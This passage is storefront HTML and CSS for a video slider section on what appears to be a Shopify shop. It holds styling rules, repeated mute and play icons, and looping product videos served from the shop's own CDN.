    .slider-action-template--27313199382869__ss_video_slider_XXHzJT {
      width: 40px;
      height: 40px;
    }

    .slider-action-template--27313199382869__ss_video_slider_XXHzJT svg {
      height: 24px;
      width: 24px;
    }

    .slider-sound-template--27313199382869__ss_video_slider_XXHzJT {
      width: 40px;
      height: 40px;
    }

    .slider-sound-template--27313199382869__ss_video_slider_XXHzJT svg {
      width: 24px;
      height: 24px;
    }
  }</style>
  <style>
    .section-template--27313199382869__ss_video_slider_XXHzJT-settings {
      max-width: 1200px;
    }
  </style>







  <style>
    .slider-slide-template--27313199382869__ss_video_slider_XXHzJT {
     aspect-ratio: 9.6/14;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .slider-slide-template--27313199382869__ss_video_slider_XXHzJT {
       aspect-ratio: 9.6/14;
      }
    }
  </style>



  <style>
    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT:hover,
    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT:hover {
      transition: all 0.3s ease 0s;
      border: 0px solid #121212;
      background: #ffffff;
    }

    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT:hover .animate-icon,
    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT:hover .animate-icon {
      color: #434343;
    }
  </style>



  <style>
    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT,
    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT,
      .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT {
        display: flex;
      }
    }
  </style>



  <style>
    .slider-controls-template--27313199382869__ss_video_slider_XXHzJT {
      top: 0px;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .slider-controls-template--27313199382869__ss_video_slider_XXHzJT {
        top: 0px;
        bottom: unset;
      }
    }
  </style>



<style>
  .slider-slider-template--27313199382869__ss_video_slider_XXHzJT.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    gap: 10px;
    padding: 10px;
  }

   .slider-slider-template--27313199382869__ss_video_slider_XXHzJT.preview .slider-slide-template--27313199382869__ss_video_slider_XXHzJT {
    width: calc((100% - (10px * (5 - 1))) / 5);
  }

  .slider-slider-template--27313199382869__ss_video_slider_XXHzJT.preview .slider-slide-template--27313199382869__ss_video_slider_XXHzJT:not(:first-child) {
    margin-left: 0; /* Remove the existing margin */
  }

  @media(min-width: 1024px ) {
   .slider-slider-template--27313199382869__ss_video_slider_XXHzJT.preview .slider-slide-template--27313199382869__ss_video_slider_XXHzJT {
      width: 33%;
    }

    .slider-slider-template--27313199382869__ss_video_slider_XXHzJT.preview .slider-slide-template--27313199382869__ss_video_slider_XXHzJT {
      transform: scale(0.9) !important;
    }

    .slider-slider-template--27313199382869__ss_video_slider_XXHzJT.preview .slider-slide-template--27313199382869__ss_video_slider_XXHzJT:nth-child(2) {
      transform: scale(1) !important;
    }
  }
</style>

<div
  class="section-template--27313199382869__ss_video_slider_XXHzJT slider-template--27313199382869__ss_video_slider_XXHzJT"
  style="background-color:#ebe1d8; background-image: ;"
>
  <div class="section-template--27313199382869__ss_video_slider_XXHzJT-settings">
    <div class="slider-wrapper-template--27313199382869__ss_video_slider_XXHzJT">
      <div
        class="slider-slider-template--27313199382869__ss_video_slider_XXHzJT preview"
        data-slider-view="5"
        data-slider-view-mobile="1.5"
        data-slider-view-tablet="3"
        data-slider-gap="10"
        data-slider-gap-mobile="10"
        data-slider-rotate="0"
      >
        <div class="swiper-wrapper">
          
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad118ab5652b48bb806af5b7d3c8c831/ad118ab5652b48bb806af5b7d3c8c831.HD-1080p-7.2Mbps-53930062.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/b64c918456154ed8b23de98f9c1673b7/b64c918456154ed8b23de98f9c1673b7.HD-1080p-7.2Mbps-53930056.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/3f7209fd702f4e449d176bd0590bcfd7/3f7209fd702f4e449d176bd0590bcfd7.HD-1080p-7.2Mbps-53930055.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/384083f38b03477e87af10cf78ed2cd6/384083f38b03477e87af10cf78ed2cd6.HD-1080p-7.2Mbps-53930063.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad7293f4c5304cd5b68887cca72a36a3/ad7293f4c5304cd5b68887cca72a36a3.HD-1080p-7.2Mbps-53930053.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/d2d830c5bd9343e791d930e4bec704f7/d2d830c5bd9343e791d930e4bec704f7.HD-1080p-7.2Mbps-53930068.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/4d67cf5f7e244baca627f226c5ba8947/4d67cf5f7e244baca627f226c5ba8947.HD-1080p-7.2Mbps-53930060.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/e06ae82f107544de8973506e7b84f93c/e06ae82f107544de8973506e7b84f93c.HD-1080p-7.2Mbps-53930054.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
          
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
